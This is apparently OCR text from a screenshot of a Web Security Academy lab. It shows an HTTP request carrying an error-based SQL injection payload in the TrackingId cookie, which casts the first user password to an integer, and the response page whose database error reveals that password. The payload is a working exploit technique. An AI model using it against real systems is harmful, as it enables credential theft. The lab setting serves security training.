 1 GET /product ?productId =4 HTTP/2
2 Host : 0ae6005e041e8b8c8044357200600034.web-security-academy.net
3 Cookie : TrackingId ='+AND+1%3dCAST((SELECT+password+from+users+LIMIT+1)+as+int)-- ;
session =AOTwhETPfvwf17frYOkuxfnUqCdqlwkU
4 Sec-Ch-Ua : "Chromium";v="123", "Not:A-Brand";v="8"
5 Sec-Ch-Ua-Mobile : ?0
6 Sec-Ch-Ua-Platform : "Windows"
7 Upgrade-Insecure-Requests : 1
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/123.0.6312.58 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site : same-origin
1 Sec-Fetch-Mode : navigate
2 Sec-Fetch-User : ?1
3 Sec-Fetch-Dest : document
4 Referer :
https://0ae6005e041e8b8c8044357200600034.web-security-academy.net/filter?category=
Gifts
5 Accept-Encoding : gzip, deflate, br
6 Accept-Language : en-US,en;q=0.9
7 Priority : u=0, i
8
9
29 <polygon points ='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon >
30 </g>
31 </svg>
32 </a>
33 </div>
34 <div class ='widgetcontainer-lab-status is-notsolved '>
35 <span>
LAB
</span>
36 <p>
Not solved
</p>
37 <span class =lab-status-icon >
</span>
38 </div>
39 </div>
40 </div>
41 </section >
42 </div>
43 <!--LAB_HEADER_END-->
44 <div theme ="">
45 <section class ="maincontainer ">
46 <div class ="container is-page ">
47 <header class ="navigation-header ">
48 </header >
49 <h4>
ERROR: invalid input syntax for type integer: "9ux2pmilkv8f193x7hfn"
</h4>
50 <p class =is-warning >
ERROR: invalid input syntax for type integer: "9ux2pmilkv8f193x7hfn"
</p>
51 </div>
52 </section >
53 </div>
54 </body>
55 </html>
56